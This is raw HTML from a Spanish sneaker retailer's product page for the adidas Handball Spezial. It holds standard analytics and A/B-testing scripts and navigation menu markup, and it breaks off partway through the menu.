

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/selecciones/estilo-de-vida-futbolero/adidas-handball-spezial-AW_1001010A.html?cgid=selecciones_terrace&dwvar_AW__1001010A_color=8039209
body_size: 46202
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>adidas Handball Spezial celestes, beige y marrones | AW LAB</title>

<meta name="description" content="A model in suede and nubuck acclaimed by sports and fashion enthusiasts."/>
<meta name="keywords" content="adidas Handball Spezial celestes, beige y marrones"/>


    <link rel="canonical" href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/adidas-handball-spezial-AW_1001010A.html" />



    
        <link rel="alternate" hreflang="null" href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/adidas-handball-spezial-AW_1001010A.html" />
    



    <meta name="robots" content="index,follow" />









    
    
    
        
        <meta property="og:image" content="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1005" />
    
        
        <meta property="og:type" content="product" />
    
        
        <meta property="og:image:width" content="843" />
    
        
        <meta property="og:product:price:amount" content="110.0" />
    
        
        <meta property="og:site_name" content="AWLab Spain" />
    
        
        <meta property="og:product:price:currency" content="EUR" />
    
        
        <meta property="og:title" content="adidas Handball Spezial" />
    
        
        <meta property="og:image:height" content="843" />
    
        
        <meta property="og:url" content="https://es.aw-lab.com/selecciones/estilo-de-vida-futbolero/adidas-handball-spezial-AW_1001010A.html?cgid=selecciones_terrace&amp;dwvar_AW__1001010A_color=8039209" />
    

    
    
        <link rel="image_src" href="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1005" />
    



<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"true","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-b510bbf4-076d-4b6a-a4ca-88c8652abfd8","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="",a="amjq5wax2u2uc2lrenyq-f-41f66f373-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"feea6d0","ak.r":42311,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.19.14.0","ak.cport":48648,"ak.gh":"23.213.52.65","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769022321","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==etv87tYGHrJPkZVAY32O0tmPbxJaf3yN893PZeXmnThSIL1Qft1q2KHix9BtiORnUr+ErZpJB0hSTxgQ3PwKkLxbAGEmCHmcaNgY+GZbnr9yWzh/WkXH1+kM3Vkj23rRpsZN3vW/R9R/oT2zUspHSJVN4rGeiUFvuHE4KwxjYtVmGj7Swx571hkuZEs7q6qNQ3ZiTfFwLtxZGIYBn6QhqCLwbw1hUxD4jjKia5R3q6XP6LKc6e+eX90lF7IRa60HnZkaP3SwgPneH7cUZ0IsHz395vW61pvHuHwyFsAQzePxUl3Yt/bk7LzEQggDqk2BAFAE/XEaSR798uwXfIF3eUcm8YFa8PHe7wm8b7fui6gGE6CdTgtLEBpXW+wuadkp8JuaMb88fKRCd3DvcWIVBdR7oHHxjuJPoFinsrknbT8=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
